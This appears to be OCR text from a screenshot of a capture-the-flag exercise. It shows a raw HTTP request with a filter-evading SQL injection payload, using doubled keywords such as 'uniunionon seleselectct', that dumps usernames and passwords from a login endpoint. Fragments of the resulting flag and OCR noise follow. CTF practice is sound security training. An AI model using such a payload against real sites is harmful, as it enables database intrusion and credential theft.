 GET /check.php?username=
admin%27+anandd+1%3D2+uniunionon+seleselectct+1%2Cgroup_concat%28i
d%2Cusername%2Cpasswoorrd%29%2C3+frfromom+b4bsql+%23&password=asd
HTTP/1.1
Host: f5acd37c-b908-45bf-956b-ff784a4ac392.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer:
http://f5acd37c-b908-45bf-956b-ff784a4ac392.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
1786396d6d9359-0294b1052584e6-5771031-f1af6-1786396d6da297
Search...
0 matches
one
17
18
19
20
21
ackerhack_by_cl4y,8flagflag{39bc3c04-8d16-4eff-b1a7-8b6aca3334f6}!
22
Search...
0 matches
曾经的画面还是 未赶上
1,203 bytes | 84